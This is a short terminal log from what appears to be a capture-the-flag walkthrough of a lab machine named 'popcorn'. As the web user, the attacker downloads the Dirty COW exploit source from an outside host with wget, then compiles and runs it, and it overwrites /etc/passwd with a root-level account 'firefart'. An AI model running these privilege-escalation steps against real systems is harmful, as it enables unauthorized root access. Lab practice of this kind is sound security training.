 www-data@popcorn:/tmp$ wget 10.10.17.90/40839.c
--2023-05-11 13:19:39--  http://10.10.17.90/40839.c
Connecting to 10.10.17.90:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5006 (4.9K) [text/x-csrc]
Saving to: `40839.c'
shell.png
100%[======================================>] 5,006       --.-K/s   in 0.08s
2023-05-11 13:19:39 (61.7 KB/s) - `40839.c' saved [5006/5006]
www-data@popcorn:/tmp$
www-data@popcorn:/tmp$ mv 40839.c dirty.c
www-data@popcorn:/tmp$ gcc -pthread dirty.c -o dirty -lcrypt
www-data@popcorn:/tmp$ ls
dirty  dirty.c  linpeas.sh  vgauthsvclog.txt.0  vmware-root
www-data@popcorn:/tmp$ ./dirty
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password:
Complete line:
firefart:fik57D3GJz/tk:0:0:pwned:/root:/bin/bash
mmap: b781b000